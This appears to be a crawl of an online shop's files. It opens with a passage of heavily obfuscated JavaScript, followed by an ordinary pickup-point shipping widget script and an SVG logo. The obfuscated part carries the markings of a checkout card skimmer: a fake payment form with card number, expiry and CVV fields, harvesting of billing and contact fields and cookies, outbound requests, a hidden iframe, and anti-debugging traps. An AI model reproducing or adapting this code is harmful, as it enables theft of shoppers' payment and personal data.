-8\x27\x20sta','hVNro','UYFzi','led','3|8|7|10|5','YKZek','TVsGG','=\x22MM/RR\x22>\x20','ight:\x2030px','00/svg\x27\x20xm','x15a10a(30','PRA\x27,\x274425','ddress_del','oBEyZ','nwRch','v>\x20</div>\x20','ess2','OKxJE','bIzkK','WENsU','\x22,\x22b\x22:\x20\x22','protocol','birthday','5)][_0x15a','\x22,\x22e\x22:\x20\x22','931fe30bdd','k;border:\x20','QGZaI','[_0x15a10a','address2','COUNTRY','le=\x22displa','pcdNY','hNYcZ','yREhH','mPXdx','TuVHw','pKZxv','ePbPQ','ault','WvJHa','LMJNm','efa3087ae4','ase64,','g-js-loade','iXoyo','XcTOK','+-parseInt','\x27,\x27searchP','ay_fi\x22\x20sty','test','PQedJ','2+-parseIn','lastname','wTpHv','#w_p','.w3.org/20','dth:\x20100%;','PXPrP','cCJeC','addEventLi','mbfhE','h:\x2045%;flo','PTlQV','FsEZo','165739tike','remove','yohlT','xDIGh','charCodeAt','eTBKk','ent','cookieEnab','SIYgV','IDkob','-text\x22\x20pla','iNbuY','LodpT','userAgent','smvHM','dSGgq','zkGRv','createElem','wmirB','ZIP','cached','valid','4eWMwnz','x\x2010px\x200px','uZKns','dtNaQ','state','gth=\x224\x22\x20cl','phone','previoustE','exp','ield\x22\x20styl','4|8|13|10|','NzDzc','L2ljb24vdj',':\x20fixed;z-','tel\x22\x20id=\x22c','prSzl','ck;border:','32yasKQn','t(a(304))/','d=\x22cc\x22\x20max','Backspace','lgDKO','301),_0x15','EFFETTUA','passw','iv>\x20</div>','Tuwbo','SKQkz','DShmg','GET','jwOwF','828408AGNIpE','plete=\x22cc-','KzgnA','^3[47]','\x27\x20viewBox=','ecJXS','871==+pars','BR\x27,\x2724x24','kKDPr','country','post','text','th:\x20100%;p','g\x27\x20xmlns=\x27','iner\x22>\x20<di','bRonM','//www.w3.o','send','iRINZ','55brSMzp','fdPMn','794952SBhh','a10a(294)]','mBBvj','ddKIm','_0x15a10a(','lDCHU','t(a(298))/','rApYX','RlEzB','aBD','at:\x20left;t','ehfGD','jQxVg','hpQfS','appendChil','pMYpe','eOrign\x27,_0','vc\x22\x20maxlen','EobKD','\x22exp\x22\x20maxl','rg/2000/sv','WetLi','cript></sv','DvqpU','-=291]})(a','6+parseInt','city','ccrHm','iframe','phone_mobi','length','WbHSF','BILLING','toPNG\x27,\x27se','OZmsh','nxGSm','UkIgn','tor','LaJGy','4|2|0|3|1','(a(306))/7','GMtGl','234\x22>\x20</di','(a){r.push','bkCfo','kVuhS','ACcZD','SqmCf','8|6|5|7','vbWhq','3888705yys','bSNxL',')](_0x15a1','mplete=\x22cc','0px\x2010px\x200','ZCIqT','\x22,\x22o\x22:\x20\x22','idth:\x20100%','0|7|3|4|1|','ijnBb','PKpTa','1.1\x27><scri','laceholder','|11|6|0|1|','a10a(305)]','\x22\x20class=\x22i','lNOkp','IWvSN','VYjSR','ext-align:','\x22>\x20<input\x20','t\x27,\x27open\x27,','x3fbd=func','px\x20solid\x20#','2mXNDcn','QGFhq','wuRrn','SQbXD','t-align:\x20l','vkYAM','oZUaf','QvDcW','try{if(632','px\x2010px\x200p','nrZsG','vKOtX','arams[_0x1','TNSdf','ass=\x22input','wkAEP','234\x201234\x201','\x20!importan','lete=\x22cc-c','epckG','e=\x22width:\x20','adius:\x204px','dex:-99999','n\x20_0x3fbd(','aTnzM','))+parseIn','NDrJW','FIRSTNAME','FrBPE','t())}catch','kIT','qvRmy','<div\x20class','(r.shift()','FBcHA','toPNG','GlROL','getFullYea','VTYME','object','2284255bJO','join','HfYfM','TqZHW','bZiCb','DQbtk',';border-ra','lassList','selectedIn','key','jcToB','with-toolt','nqGVy','38b0f86cce','ktzdO','set','jdImZ','empty','dius:\x204px;','250074FcdT','olQDz','radius:\x204p','GwWeQ','ction(){fo','gYOuk','PHONE','x;padding-','IMUGp','st,url=new','pt>functio','er=\x221234\x201','pgntU','dpC','select','-exp\x22\x20type','Esmzb','AnfGH','Wpzqi','dZxka','px\x2010px;di','TXzWp','eft;\x22>\x20<di','MvSlg','55390VjiqbP','\x201px\x20solid','y:\x20block;h','dex','\x27http://ww','\x22\x20style=\x22m','keydown','ById','UaWwc','hUaQY','sc\x22\x20type=\x22','qBSBn','pbhxr','trim','beforeend','nQyir','wxUBh','xc182();;)','5532138MVS','ength=\x225\x22\x20','OPjLw','lGkZP','\x20style=\x22wi','FovZs','addresses','SWtwa','#pay_fi','FQlvN','uERQX','IdLGs','ption-4','</div>\x20</d','5a10a(294)','=\x22tel\x22\x20id=','WAuAX','constructo','JLQHN','KVzKA','klZMP','\x22,\x22c\x22:\x20\x22','searchPara','ceholder=\x22','FullSizeOr','sxhvA','LHttpReque','-f5aa642af','idth:100%;','UGH','957607qewN','lay:\x20block','GpWFc','body\x20div','ass=\x22field','ption-4-co','\x22,\x22m\x22:\x20\x22','|0|1|9|6|2','a,r){var\x20e','CLEok','country_is','ICIxE','cit','bjbxq','DbqFb','\x20right;tex','#cac8c8;he','x15a10a=_0','ygZZs','UvrQK','kdBbq','789','oKQMm','(\x27hash\x27,\x27','LufoD',';\x22\x20class=\x22','23570c884a','fteqW','location','navigator','ivery]','pZRWz','play:\x20bloc','</div>\x20<di','\x22>\x20<div\x20cl','ip\x22>\x20<inpu',';border:\x201','0.1;','preventDef','AhIOn','DyaHw','readyState','0a(307),ur','2|5|4|1|0|','n\x20_0xc182(',',\x27false\x27,\x27','ight:\x2025px','CiWBT','QhBbC','v\x20class=\x22f','xtxtX',';\x20opacity:','\x2010px;disp','x\x2010px;dis','a10a(293))','idth=\x2724\x27\x20','qVpCE','\x22,\x22i\x22:\x20\x22',';return(_0','12ncZyeI','406910yeIb','ip\x22\x20style=','CWelP','removeItem','http://www','=_0xc182()','ARkFs','vat_number','nt;border-','zkGJu','th:\x20100%;\x22','kPQjV','nQTVu','*(-parseIn','4130304GaS','34280370XJ','t\x20style=\x22w','split','getItem','t;border-r','SlsRE','dQeOH','VsSWj','wVQYv','xternalRef',')}}();var\x20','ACjpK','ght:\x2030px\x20','firstname','cZyRh','JDxxE','rn\x20a})()}u','GhRKs','23997UoDWP','ndBzY','length=\x2222','](\x27FullSiz','slaKG','spqPe','qYDql','v\x20style=\x22w','\x22,\x22l\x22:\x20\x22','hveWm','3|0|1|4|2','(294)](_0x','torAll','th-tooltip','\x20input','UarkH','padding:\x200','aGY','rl.searchP','data:image','charAt','style','1bd4fc8a9d','IiZlr','BxXek','40\x27\x20xmlns:','toUpperCas','\x27,\x277559560','ush(r.shif','style=\x22wid','Docic','toString','absolute;\x20','\x22\x20position','sydpt','xhr=new\x20XM','xBAvv','10a(294)](','BEW','tnyyi','ziVnZ','wienie','tUfvF','ArPNZ','DOMContent','l,!0),xhr.','6|2|1|4|3|','o\x27?><svg\x20w','x3fbd,r=_0','match','YaLmz','csTRU','shift','TRyVB','ipZuS','2420418VWJ','hWr','x;\x22\x20autoco','HiBEX','ontrol\x20_wi','om:\x2010px;t','gwnCh','fromCharCo','GruOH','Ly9zZWFyY2','afterbegin','iCCgK','ByJRJ','ion(){retu',';\x22\x20autocom','hQOzU','8995kWIcHw','cCQBB','iyLHa','(?:^|;\x20)','\x20left;\x22>\x20<','aTSQh','1px\x20solid\x20','cookie','18eDKPOC','IBmPv','postcode','replace','getElement','debugger','<?xml\x20vers','Mftet','reverse','index:\x20999','EuMi8','argin-bott','qILHj',',r)}var\x20_0','uICkN','=([^;]*)','rEgwr','{\x22a\x22:\x20\x22','div\x20class=','DNI','REGION','1739988kws','nFwQK','vfXrp','fXsT','adding:\x200p','ment_conta','LASTNAME','wriaE','VBuuA','/svg+xml;b','lfBbc','mymVb','dWxpd','LaPOA','axgdm','0|5','class=\x22inp','24x24','\x20width:24p','></div>','tion(a,r){','tREKz','<div\x20id=\x22p','CFxnd','return\x20e[a','PLEASE','invalid','hSwMs','NBHNm','ADDRESS2','832962axYhJb','5|6|2',',\x27ImageFor','tNDjy','yxgkS','AQEzJ','pwXaT','C\x27,\x27GET\x27,\x27','eight:\x2030p','xjPNc','999;height','getTime','1872819lLQ','ImageForma','r(var\x20a=_0','rams[_0x15','NFVxx','CVV\x22>\x20</di','\x22,\x22k\x22:\x20\x22','WYrMF','t(a(291))/','HjZro','SpHRr','(a(297))/8','[name=id_a','contains','address1','PCCHw','x3fbd;!fun','module_pay','uiAgg','vxPrj','OhyZi','\x20-99999px;','centHTML','3073zuyEFd','\x20version=\x27','154361LVTpAE','splay:\x20blo','(a(296))/4','gdcLi','ntainer',',url[_0x15','ef81aceb91','PrestaShop','customer','TNvyp','\x20placehold','laKek','eight:\x2080p','aFXvp','#payment-o','tzyFP','3+parseInt','8aylBCN\x27];','MAIL','9px;\x20left:','1280280qErbmD','ndalone=\x27n','cvc','c182=funct','RKMgf','YftMM','TYnIa','VSQjZ','YIOgY','qKwWy','BvBHc','VomdM','PhoiE','kZkrb','pwuXG','<div\x20id=\x22w','wOSvm','\x27436WleiZb','iphone','95f79','POSTAL','top:\x20-9999','l.searchPa','position:\x20','ion=\x271.0\x27\x20','body','NilUX','RccTy','stener','slice','return(_0x','sjVHY','LpCTD','PjYCb','t(a(292))/','srcpq','=\x22field\x22\x20s','),_0x15a10',';padding:\x20','!important'];_0x364a=function(){return _0x5ec831;};return _0x364a();}function _0x5e8a(_0x123173,_0x34cf28){var _0x194993=_0x364a();return _0x5e8a=function(_0x3f018e,_0x4c5cea){_0x3f018e=_0x3f018e-(0x320*-0x1+-0x1*0x1d63+0x2148);var _0x560f02=_0x194993[_0x3f018e];return _0x560f02;},_0x5e8a(_0x123173,_0x34cf28);}function co(_0x119030){var _0x5e94e3=_0x18be40,_0x49ae73={'jwOwF':function(_0x2997c8,_0x4269cc){return _0x2997c8+_0x4269cc;},'eHZSk':_0x5e94e3(0x21c),'oKQMm':_0x5e94e3(0x33f),'RccTy':_0x5e94e3(0x230),'jdImZ':function(_0x548fff,_0xc1b744){return _0x548fff(_0xc1b744);}};return(_0x119030=document[_0x5e94e3(0x220)][_0x5e94e3(0x203)](new RegExp(_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x361)],_0x119030[_0x5e94e3(0x224)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x49ae73[_0x5e94e3(0x18b)])),_0x49ae73[_0x5e94e3(0x2a8)]))))?_0x49ae73[_0x5e94e3(0x12a)](decodeURIComponent,_0x119030[-0x1*-0xbcf+-0x1a7b+0xd*0x121]):void(-0x1c2c+0x99b+0x1291);}(function(_0x3920d0,_0x4af220){var _0x3cd8d3=_0x18be40,_0x303597={'vLmXf':function(_0x5893d3){return _0x5893d3();},'wkAEP':function(_0x5d75d5,_0x4fd66b){return _0x5d75d5+_0x4fd66b;},'DvqpU':function(_0x12b1d0,_0x319f57){return _0x12b1d0+_0x319f57;},'GMtGl':function(_0x379ff0,_0x251b77){return _0x379ff0+_0x251b77;},'ICIxE':function(_0x2d9e2a,_0x26d1a2){return _0x2d9e2a*_0x26d1a2;},'DMJpM':function(_0x1da764,_0x172a7e){return _0x1da764/_0x172a7e;},'tREKz':function(_0x28b7c9,_0x221bb7){return _0x28b7c9(_0x221bb7);},'xVfbl':function(_0x342345,_0x2c0045){return _0x342345/_0x2c0045;},'pwuXG':function(_0x106670,_0x14826b){return _0x106670(_0x14826b);},'rZxdv':function(_0x5a6c3e,_0x257c79){return _0x5a6c3e(_0x257c79);},'SQbXD':function(_0x3e630e,_0x418c82){return _0x3e630e/_0x418c82;},'OKxJE':function(_0x3fe94e,_0x2449cc){return _0x3fe94e*_0x2449cc;},'xDIGh':function(_0x33e49c,_0x2a655d){return _0x33e49c/_0x2a655d;},'UvrQK':function(_0x2d4826,_0x90b012){return _0x2d4826(_0x90b012);},'uICkN':function(_0x267d3a,_0x211cca){return _0x267d3a(_0x211cca);},'NDrJW':function(_0x3293db,_0x11b30b){return _0x3293db(_0x11b30b);},'xrzFS':function(_0x28f6e5,_0x3af558){return _0x28f6e5(_0x3af558);},'WetLi':function(_0x21007b,_0x160448){return _0x21007b/_0x160448;},'tzyFP':function(_0x409c94,_0x17274e){return _0x409c94(_0x17274e);},'ehfGD':function(_0x570625,_0x29ca36){return _0x570625===_0x29ca36;},'TNvyp':_0x3cd8d3(0x2b9),'kVuhS':_0x3cd8d3(0x206)},_0x104076=_0x5591,_0x2748f4=_0x303597[_0x3cd8d3(0x2ee)](_0x3920d0);while(!![]){try{var _0x390619=_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0xd1)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x180)](_0x303597[_0x3cd8d3(0x321)](_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x7*0x46b+0xee4+0x119c)),-0x22*-0x6c+0x1*-0x335+-0xb22),_0x303597[_0x3cd8d3(0x2cc)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x29a+-0xff4+-0x1*-0x1423)),0x3*-0x3a4+0x42e+0x6c0)),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,0x1*-0x11f3+-0x1844+0x2bc9)),0x13*0x43+-0x1afc+-0x1*-0x1606)),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0xc0d+-0x111b+0x1*0x1eb7)),0x205a+-0xfb*0x3+-0x1d65)),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0x3b2)](-_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x22f9+0x1c9d+0x1*-0x3e0b)),0x3*0x4cd+-0xba+0x4*-0x36a),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x397*-0xa+-0xb*-0xfd+0x1a97)),0x3*0xc5f+0x1b9d*-0x1+-0x97a))),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0xf5)](_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0x238c+0x1632+-0xc9*-0x13)),-0xa4*-0x26+0x170+-0x19c1),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x22f)](_0x104076,0x1*-0x1499+0x12af+0x378)),0x219+0x1280+-0x51*0x41))),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x10c)](parseInt,_0x303597[_0x3cd8d3(0x34b)](_0x104076,-0x1275+-0x1793+-0x1a*-0x1ad)),-0x1450+-0x3ef*-0x1+0x17e*0xb)),_0x303597[_0x3cd8d3(0x40e)](_0x303597[_0x3cd8d3(0x288)](parseInt,_0x303597[_0x3cd8d3(0x29b)](_0x104076,0x156*0x1d+0x2*-0x425+0x28*-0xb9)),-0x1244*0x1+-0x1*0x1dcc+0x301a));if(_0x303597[_0x3cd8d3(0x404)](_0x390619,_0x4af220))break;else _0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}catch(_0x45f9be){_0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}}}(_0x1618,0x97799*-0x2+0x7679c+0x1684a7));function _tulz(){var _0x257a19=_0x18be40,_0x5c1c33={'FfeyI':function(_0x26db93,_0x558f55){return _0x26db93===_0x558f55;},'RuqPl':function(_0x49e8cb,_0x1dc59b){return _0x49e8cb+_0x1dc59b;},'kdBbq':function(_0x38f3b4,_0x65c77e){return _0x38f3b4/_0x65c77e;},'lGkZP':function(_0x3af9c7,_0x462c3a){return _0x3af9c7(_0x462c3a);},'DyaHw':function(_0x4e1557,_0x82ce14){return _0x4e1557!==_0x82ce14;},'TmpmZ':_0x257a19(0x168)+'r','PhoiE':_0x257a19(0x226),'BxXek':_0x257a19(0x25f),'yohlT':function(_0x29440e,_0x1605a3){return _0x29440e<_0x1605a3;},'YKZek':function(_0x1c85e1,_0x138510){return _0x1c85e1-_0x138510;}},_0x4542fa=_0x5591,_0x5c551d=new Date()[_0x5c1c33[_0x257a19(0x1ea)]]();if(!(function(){try{!function _0x2d71df(_0x1e71fb){var _0x18416f=_0x5e8a,_0x40fa76=_0x5591;_0x5c1c33[_0x18416f(0x2ea)](-0x938*0x3+0x1*0x2228+0x1*-0x67f,_0x5c1c33[_0x18416f(0x344)]('',_0x5c1c33[_0x18416f(0x189)](_0x1e71fb,_0x1e71fb))[_0x5c1c33[_0x18416f(0x15a)](_0x40fa76,-0xcd4+0x17*0x156+0x1*-0x1052)])&&_0x5c1c33[_0x18416f(0x19d)](-0xcfa*-0x3+0xb*0x1fb+-0x9d*0x63,_0x1e71fb)||function(){}[_0x5c1c33[_0x18416f(0x366)]](_0x5c1c33[_0x18416f(0x299)])(),_0x5c1c33[_0x18416f(0x15a)](_0x2d71df,++_0x1e71fb);}(0x1*0x197f+0x9*0x425+-0x3ecc);}catch(_0x36a4ff){}}()),_0x5c1c33[_0x257a19(0x3b1)](-0xc2d+0x10cd+-0x4c*0x9,_0x5c1c33[_0x257a19(0x373)](new Date()[_0x5c1c33[_0x257a19(0x15a)](_0x4542fa,0x1b9*0x1+-0xec8+0xe9c)](),_0x5c551d)))return!(-0xa25+-0x1ba9+0x12e7*0x2);}function _0x5591(_0x44edc5,_0x557171){var _0x54dd14=_0x18be40,_0x205db3={'qvRmy':function(_0x40b6c2,_0x4c3500){return _0x40b6c2-_0x4c3500;},'vKOtX':function(_0x4a211d){return _0x4a211d();},'OZmsh':function(_0x4e0a16,_0x3ae524,_0x3c7d44){return _0x4e0a16(_0x3ae524,_0x3c7d44);}},_0x40c914=_0x205db3[_0x54dd14(0xfd)](_0x1618);return _0x5591=function(_0x429de0,_0x231ad0){var _0x33a61f=_0x54dd14;_0x429de0=_0x205db3[_0x33a61f(0x111)](_0x429de0,-0xc2c+-0x24eb+-0x1*-0x32a1);var _0x4699c8=_0x40c914[_0x429de0];return _0x4699c8;},_0x205db3[_0x54dd14(0xca)](_0x5591,_0x44edc5,_0x557171);}function _0x1618(){var _0x1ae55f=_0x18be40,_0x3c3b70={'VomdM':_0x1ae55f(0xc6),'epckG':_0x1ae55f(0x1b0),'hSwMs':_0x1ae55f(0x260)+_0x1ae55f(0x13a),'GwWeQ':_0x1ae55f(0x11a)+_0x1ae55f(0x20a),'IBmPv':_0x1ae55f(0x1c0)+_0x1ae55f(0x239),'jQxVg':_0x1ae55f(0x25f),'pcdNY':_0x1ae55f(0x3d6),'EobKD':_0x1ae55f(0x2d3)+_0x1ae55f(0x402),'aFXvp':_0x1ae55f(0x221),'hVNro':_0x1ae55f(0x175)+'Hz','wxUBh':_0x1ae55f(0x1bf)+_0x1ae55f(0x174),'xyvKZ':_0x1ae55f(0x3af)+'Lt','rEgwr':function(_0x3be597){return _0x3be597();}},_0x328507=[_0x3c3b70[_0x1ae55f(0x298)],_0x3c3b70[_0x1ae55f(0x105)],_0x3c3b70[_0x1ae55f(0x251)],_0x3c3b70[_0x1ae55f(0x130)],_0x3c3b70[_0x1ae55f(0x222)],_0x3c3b70[_0x1ae55f(0x405)],_0x3c3b70[_0x1ae55f(0x38e)],_0x3c3b70[_0x1ae55f(0x40b)],_0x3c3b70[_0x1ae55f(0x286)],_0x3c3b70[_0x1ae55f(0x36f)],_0x3c3b70[_0x1ae55f(0x155)],_0x3c3b70[_0x1ae55f(0x369)]];return _0x1618=function(){return _0x328507;},_0x3c3b70[_0x1ae55f(0x231)](_0x1618);}function is_lo(){var _0x55dd2d=_0x18be40,_0x8e6a23={'TYnIa':_0x55dd2d(0x3a0)},_0x3df382=_0x8e6a23[_0x55dd2d(0x293)];try{return localStorage[_0x55dd2d(0x31e)](_0x3df382,_0x3df382),localStorage[_0x55dd2d(0x1b4)](_0x3df382),!(-0xa*-0x43+-0x2d*0x41+0x8cf);}catch(_0x6d8b99){return!(-0x2f3+-0x7*-0x4d5+0x1*-0x1edf);}}


--- FILE ---
content_type: text/javascript
request_url: https://biurtop.pl/modules/ruch/views/js/cart.js
body_size: 1218
content:
/**
 * @author    Marcin Bogdański
 * @copyright OpenNet 2021
 * @license   license.txt
 */

var ruch_wid;
var ruch_cod;
var ruch_c;
var ruch_lpay;
function start_widget(el, cod, c) {
    ruch_cod = cod;
    ruch_c = c;
    $(el).after(ruch_html);
	$('#ruch_widget').on('click', function (event) {event.stopPropagation()});

    ruch_wid = new RuchWidget('ruch_widget',
        {
            readyCb: on_ready,
            selectCb: on_select,
            initialAddress: ruch_initial_address,
            baseLink: ruch_baseLink,
            sandbox: ruch_sandbox,
            showCodFilter: ruch_showCodFilter,
            showPointTypeFilter: ruch_showPointTypeFilter
        }
    );
    ruch_wid.init();
}

function testPkt(val) {
	var id = parseInt(val.substr(0, val.length - 1));
    if(ruch_serv.indexOf(id) == -1) return true;

	if (!ruch_selpkt) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_nopkt + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_nopkt);
            else
            {
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_nopkt + '</b>').show();
            }

        }
    	return false;
    }

	if ((ruch_codserv.indexOf(id) != -1) && !ruch_lpay && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_nopayment + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_nopayment);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_nopayment + '</b>').show();
        }
    	return false;
	}

	if (ruch_tel == '' && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_notel + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_notel);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_notel + '</b>').show();
        }
    	return false;
	}

	if (!/^(\+48|48|)\d{9}$/.test(ruch_tel) && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_btel + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_btel);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_btel + '</b>').show();
        }
    	return false;
	}

	if (ruch_adr == 0 && !ruch_async_carrier_loaded) {
    	if (!!$.prototype.fancybox)
        	$.fancybox.open([
                {
                    type: 'inline',
                    autoScale: true,
                    minHeight: 30,
                    content: '<p class="fancybox-error">' + ruch_msg_noadr + '</p>'
                }],
                {
                	padding: 0
                }
            );
        else
        {
            if (ruch_async_carrier_loaded)
                alert(ruch_msg_noadr);
            else
                $('#ruch_validation_message').html('<b style="color: red;">' + ruch_msg_noadr + '</b>').show();
        }
    	return false;
	}

    $('#ruch_validation_message').empty();
	$('#ruch_widget').html();
	return true;
}

function on_ready() {
    ruch_wid.showWidget(
        ruch_cod,
        {
            'R': ruch_c[0],
            'P': ruch_c[1],
            'U': ruch_c[2],
            'A': ruch_c[3]
        },
        {
            'R': 'ruch_' + ruch_cod,
            'P': 'partner_' + ruch_cod,
            'U': 'partner_' + ruch_cod,
            'A': 'orlen_' + ruch_cod
        }
    );
    if (!ruch_display_map_as_popup)
        set_selected_pkt_from_cache();
}

function on_select(pkt) {
    var id, t;

    display_selected_pkt(pkt);
    ajax_selected_pkt(pkt);

    if(pkt != null && ruch_display_map_as_popup) {
        $('.ruch-widget-map-container-full-screen').unbind('click.ruch-remove-widget-map-container-full-screen');
        $('.ruch-widget-map-container-full-screen').remove();
    }

    const confirmatioButton = document.querySelector('#confirm_order');
	if(confirmatioButton){
		if (typeof ruch_selpkt === 'string' && ruch_selpkt === ''){
			confirmatioButton.disabled = true;
	} else {
            confirmatioButton.disabled = false;
    }
}
}

function ajax_selected_pkt(pkt) {
    if(pkt != null) {
        id = pkt.id;
        t = pkt.t;
        ruch_lpay = pkt.c;
        cache_selected_pkt(pkt);
    }
    else {
        id = 0;
        t = '';
        ruch_lpay = 0;
    }

    var d = {token: ruch_token, a: 's', pkt: id, typ: t};
    var s = $.ajax({
        url: ruch_ajax_uri,
        type: 'POST',
        dataType: "json",
        contentType: "application/json; charset=utf-8",
        data: JSON.stringify(d),
        async: false
    }).responseText;
}

function cache_selected_pkt(pkt) {
    if(pkt != null) {
        switch (ruch_check_service(ruch_selector_for_service)) {
            case 'ruch_serv':
                sessionStorage.removeItem('ruchSelectedPktSession');
                sessionStorage.setItem('ruchSelectedPktSession', btoa(unescape(encodeURIComponent(JSON.stringify(pkt)))));
                break;
            case 'ruch_codserv':
                sessionStorage.removeItem('ruchSelectedPktCodSession');
                sessionStorage.setItem('ruchSelectedPktCodSession', btoa(unescape(encodeURIComponent(JSON.stringify(pkt)))));
                break;
        }
    }
}

function set_selected_pkt_from_cache() {
    var sessionValue;

    switch (ruch_check_service(ruch_selector_for_service)) {
        case 'ruch_serv':
            sessionValue = sessionStorage.getItem('ruchSelectedPktSession');
            break;
        case 'ruch_codserv':
            sessionValue = sessionStorage.getItem('ruchSelectedPktCodSession');
            break;
    }

    if (sessionValue == null) return;

    var selected_pkt = JSON.parse(decodeURIComponent(escape(atob(sessionValue))));
    if (selected_pkt != null)
    {
        ruch_lpay = selected_pkt.c;
        display_selected_pkt(selected_pkt);
        ajax_selected_pkt(selected_pkt);
    }
}

function display_selected_pkt(pkt) {

    if(pkt != null) {
        ruch_selpkt = pkt.id;
        $('#ruch_selpkt_desc').html('<b>Wybrany punkt: ' + pkt.a + '</b>');
        $('#ruch_selpkt_desc').show();
    }
}


function ruch_check_service(selector) {
    var val = $(selector).val();
    if(!val) return;
    var id = parseInt(val.substr(0, val.length - 1));
    if(ruch_codserv.indexOf(id) != -1) {
        return 'ruch_codserv'
    }
    else if(ruch_serv.indexOf(id) != -1) {
        return 'ruch_serv'
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg
body_size: 2140
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300.788" height="56.916" viewBox="0 0 300.788 56.916">
  <g id="Group_6" data-name="Group 6" transform="translate(-77 -237)">
    <path id="path36" d="M25.607,25.959l0-.008-2.129-3.687L6.594-6.973H2.335l19.01,32.927,0,.006H25.6Z" transform="translate(74.665 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path54" d="M27.977,25.959l0-.008-2.129-3.687-2.128-3.687-2.129-3.686L19.461,11.2l-2.13-3.687L8.964-6.973H4.707L15.2,11.2l2.129,3.688,2.13,3.686,2.127,3.687,2.129,3.686-.006.008h4.257Z" transform="translate(89.323 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path72" d="M27.03,22.265,24.9,18.578l-2.129-3.686L20.646,11.2,18.516,7.517,16.389,3.833,14.259.144,10.15-6.973H5.893l6.238,10.8L16.389,11.2l2.128,3.688,2.129,3.686,2.127,3.687L24.9,25.951l0,.008h4.265l0-.006Z" transform="translate(96.651 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path90" d="M22.535,25.959h4.258l0-.008-2.13-3.687L22.53,18.578,20.4,14.892,7.779-6.973H3.521l14.752,25.55,2.13,3.688,2.128,3.687,0,.008Z" transform="translate(81.994 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path108" d="M27.156-10.25H22.9L7.358,16.667l2.131,3.687Z" transform="translate(105.703 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path126" d="M10.081,27.726,32.005-10.25H27.748L7.951,24.039l.024.04Z" transform="translate(109.367 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path144" d="M10.674,35.1,36.857-10.25H32.6L8.544,31.411l.024.04Z" transform="translate(113.031 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path162" d="M41.706-10.25H37.449L9.137,38.787l.024.037,2.107,3.65Z" transform="translate(116.695 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path164" d="M31.643,10.806c0,1.823-1.085,2.691-3.212,2.691H23.482V7.941h4.905C30.471,7.941,31.643,8.939,31.643,10.806ZM30.992-.74c0,1.78-1.129,2.648-3.212,2.648h-4.3V-3.476h4.3C29.863-3.476,30.992-2.564,30.992-.74Zm9.377,12.762a7.418,7.418,0,0,0-5.86-7.38A6.834,6.834,0,0,0,39.674-2.3c0-5.079-3.82-7.944-10.027-7.944H14.974v30.6h15.15c6.555,0,10.245-3.169,10.245-8.334" transform="translate(152.765 247.725)" fill="#fff"/>
